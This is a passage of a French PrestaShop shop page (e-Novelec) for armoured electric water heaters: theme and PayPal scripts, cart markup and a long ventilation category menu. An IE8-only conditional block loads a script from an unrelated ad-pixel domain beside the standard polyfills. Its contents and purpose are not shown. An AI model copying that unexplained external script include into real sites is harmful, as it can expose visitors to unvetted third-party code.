

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/82-chauffe-eau-blindes
body_size: 66462
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Chauffe-eau électriques blindés - CDM e-Novelec</title><meta name="description" content="e-Novelec : Conseils d&#039;experts et prix imbattables sur votre chauffe-eau électrique blindé" /><meta name="keywords" content="chauffe-eau,electrique,blindé,blindés,prix,comparer,comparateur,éco,eco,economique,discount,pas cher,leroy merlin" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769108732;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/82-chauffe-eau-blindes';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="category" class="category category-82 category-chauffe-eau-blindes show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de 